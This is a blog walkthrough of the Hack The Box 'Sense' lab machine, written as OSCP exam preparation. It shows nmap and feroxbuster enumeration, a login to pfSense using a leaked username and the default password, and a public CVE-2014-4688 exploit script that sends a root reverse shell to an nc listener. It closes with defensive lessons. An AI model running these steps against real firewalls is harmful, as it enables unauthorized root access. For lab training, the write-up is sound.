TJ_Null’s OSCP Prep – HTB – Sense
Last Updated on February 22, 2022 by aghanim
This Linux box was a easy box where I found a username and used the pfsense’s default password, pfsense, to get access to the firewall. Then I exploited a vulnerability that allowed authenticated users to execute arbitrary code to get a shell. The shell was root so there was no need for privilege escalation.
Table Of Contents
Enumeration
I’ll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/sense]
└─# cat nmap.ver 1 ⨯
# Nmap 7.92 scan initiated Mon Jan 31 15:48:25 2022 as: nmap -p- -sC -sV --min-rate 10000 -oN nmap.ver 10.10.10.60
Nmap scan report for 10.10.10.60
Host is up (0.031s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
|_http-title: LoginThere were only two ports open, port 80 and port 443. Visiting the websites it was showing a login page for PfSense. I tried the default username and password for pfsense, but that didnt work.

I continued with enumeration; I did a feroxbuster on port 443.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/sense]
└─# feroxbuster --url https://10.10.10.60 --filter-status 401,402,403,404 -x txt --depth 1 --output ferox.result -k --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://10.10.10.60
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💢 Status Code Filters │ [401, 402, 403, 404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ ferox.result
💲 Extensions │ [txt]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 1
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 0l 0w 0c https://10.10.10.60/themes => https://10.10.10.60/themes/
301 GET 0l 0w 0c https://10.10.10.60/css => https://10.10.10.60/css/
301 GET 0l 0w 0c https://10.10.10.60/includes => https://10.10.10.60/includes/
301 GET 0l 0w 0c https://10.10.10.60/javascript => https://10.10.10.60/javascript/
200 GET 10l 40w 271c https://10.10.10.60/changelog.txt
301 GET 0l 0w 0c https://10.10.10.60/classes => https://10.10.10.60/classes/
301 GET 0l 0w 0c https://10.10.10.60/widgets => https://10.10.10.60/widgets/
301 GET 0l 0w 0c https://10.10.10.60/tree => https://10.10.10.60/tree/
301 GET 0l 0w 0c https://10.10.10.60/shortcuts => https://10.10.10.60/shortcuts/
301 GET 0l 0w 0c https://10.10.10.60/installer => https://10.10.10.60/installer/
301 GET 0l 0w 0c https://10.10.10.60/wizards => https://10.10.10.60/wizards/
301 GET 0l 0w 0c https://10.10.10.60/csrf => https://10.10.10.60/csrf/
200 GET 7l 12w 106c https://10.10.10.60/system-users.txt
301 GET 0l 0w 0c https://10.10.10.60/filebrowser => https://10.10.10.60/filebrowser/
[####################] - 6m 441090/441090 0s found:14 errors:0
[####################] - 6m 441090/441090 1098/s https://10.10.10.60
The –depth flag tells feroxbuster how “deep” to go into the subdirectories. Here I only want feroxbuster to go one level. I filter out status codes I dont want to see with –filter-status and use -k for insecure or ignore TLS.
From the result there was some interesting subdirs and files.
Subdirectories – changelog.txt and system-users.txt

From the changelog.txt we can see that it failed to update the firewall. Telling us that there might be a vulnerability we could exploit to get initial access.

Now we also have a username Rohit and the password is company defualt. That tells me that they use the default password for pfsense. Trying that gives me access to the dashboard for pfsense.
Initial Access
Login to pfsense
I used the credentials I’ve found with the default password for pfsense and logged in to pfsense.

We can see that it is running pfsense 2.1.3-RELEASE on FreeBSD 8.3-RELEASE-p16.
Shell as Root
A quick google search I find that the firewall is vulnerable to CVE-2014-4688.
pfSense before 2.1.4 allows remote authenticated users to execute arbitrary commands via (1) the hostname value to diag_dns.php in a Create Alias action, (2) the smartmonemail value to diag_smart.php, or (3) the database value to status_rrd_graph_img.php.
https://nvd.nist.gov/vuln/detail/CVE-2014-4688
The firewall is vulnerable to execution of arbitrary commands with authenticated user. We have credentials so we can try to exploit the vulnerability to get a shell.
I used this script to get a shell. And this blog have good explanation for the vulnerability.
So lets run the script
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/sense]
└─# python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.17 --lport 4444 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed┌──(root💀kali)-[/home/aghanim/Desktop/HTB/sense]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.60] 31868
sh: can't access tty; job control turned off
# whoami
rootAnd we got a shell on our listener, and it is root. So that was a very quick and easy box.
What I’ve learned
- Using default credentials is a big no. As we saw on this machine we were able to get a username and tried the default password for pfsense which gave us access to the dashboard.
- Since pfsense was running as root we were able to exploit a vulnerability which gave us arbitrary command execution on the machine that gave us a root shell.
- If the sysadmin would’ve patched the firewall this would not be possible.